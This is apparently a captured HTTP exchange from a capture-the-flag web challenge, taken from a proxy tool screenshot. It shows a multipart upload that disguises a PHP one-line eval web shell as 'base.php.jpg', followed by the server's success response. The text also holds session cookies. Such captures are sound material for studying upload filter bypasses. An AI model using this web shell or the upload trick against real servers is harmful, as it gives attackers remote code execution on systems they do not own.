 Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: node4.buuoj.cn:27966
3 Content-Length: 234
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.buuoj.cn:27966
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykWf7QCNCEMelcdUB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://node4.buuoj.cn:27966/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17b865c3e394c2-036255e722aa89-c343365-1fa400-17b865c3e3a43b; pma_lang=zh_CN
; pma_collation_connection=utf8_unicode_ci; pma_iv-1=wuLlHyVGR5mKTEvXyNo9Lw%3D%3D; pmaUser-1=
%2FkboEqcrgNXN5HJVcszu%2Fw%3D%3D; _xsrf=2|629cd399|5f87b70351d68818a509e3510787a0aa|1639551831;
JSESSIONID=A81C49A1B76D4B2A734600DFFBF51F22
14 Connection: close
15
16 ------WebKitFormBoundarykWf7QCNCEMelcdUB
17 Content-Disposition: form-data; name="file_upload"; filename="base.php.jpg"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['a']) ?>
21 ------WebKitFormBoundarykWf7QCNCEMelcdUB--
22
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Dec 2021 01:56:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.0
5 Content-Length: 66
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/base.php.jpg